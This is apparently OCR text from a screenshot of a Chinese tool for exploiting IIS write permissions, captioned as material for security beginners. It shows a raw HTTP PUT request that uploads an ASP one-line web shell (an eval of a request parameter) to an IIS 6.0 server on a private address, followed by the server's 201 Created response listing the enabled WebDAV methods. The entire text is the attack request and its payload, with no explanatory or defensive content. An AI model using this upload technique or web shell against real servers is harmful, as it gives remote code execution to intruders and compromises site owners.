 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.173.194 请求文件: /1.txt
PUT /1.txt HTTP/1.1
Host: 192.168.173.194
Content-Length: 25
<%eval request("zcc")%>
本地文件: C:\Users\dayu\Desktop\1.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Mon, 17 May 2021 06:40:12 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.173.194/1.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
安全初学者